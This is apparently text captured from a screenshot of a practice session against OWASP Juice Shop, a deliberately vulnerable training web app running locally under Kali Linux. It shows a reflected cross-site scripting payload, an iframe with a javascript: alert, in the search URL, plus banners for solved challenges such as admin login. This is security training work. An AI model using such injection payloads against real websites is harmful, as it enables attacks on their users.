 OWASP Juice Shop
localhost:3000/#/search?q=<iframe src%3D"javascript:alert(`xss`)">
here we see that xss attack is
done
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OWASP Juice Shop <iframe src="javascript:alert(`xss`)"> Account Your Basket 6 EN
You successfully solved a challenge: Password Strength (Log in with the administrator's user credentials without previously changing them or applying SQL Injection.) X
You successfully solved a challenge: Login Admin (Log in with the administrator's user account.) X
02:08
You successfully solved a challenge: Security Policy (Behave like any "white-hat" should before getting into the action.)
Start Webcam recor
localhost:3000
You successfully solved a challenge: Admin Section (Access the administration section of the X
xss
OK
You successfully solved a challenge: Score Board (Find the carefully hidden 'Score Board' page.) X
Search Results -
No results found
Right Ctrl